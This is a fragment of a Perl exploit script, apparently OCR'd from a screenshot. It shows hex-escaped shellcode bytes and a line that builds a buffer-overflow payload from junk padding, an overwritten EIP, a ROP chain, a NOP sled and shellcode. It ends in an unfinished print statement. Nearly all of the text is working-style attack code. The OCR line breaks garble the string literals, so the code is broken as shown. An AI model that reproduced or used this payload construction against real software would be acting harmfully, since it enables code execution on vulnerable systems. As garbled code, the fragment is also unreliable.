
\x67\x95\x62\xce\x78" .

"\xd0\x1f\xcf\x72\x4e\xa6\xcd\x7c\xeb
\xcd\x87\xc8\x37\x1b" .

"\xff\x22\x3c\xc3\x2c\x23\xb1\x46\xc5
\x4b\x80\xcd\xfa\xa4" .

"\x4e\x93\x2e\xd3\x04\xe4\xc3\x4b\x17
\xd3\x28\xbe\x4e\x93" .

"\xa9\x25\xcd\x4c\x15\xd8\x51\x33\x90
\x98\xf6\x55\xe7\x4c" .

"\xdb\x46\xc6\xdc\x64\x25\xf4\x4f\xd2
\x46";
my $payload = $junk1 . $eip . $junk2 
. $rop . $nops . $shellcode;
print "Payload size : " . 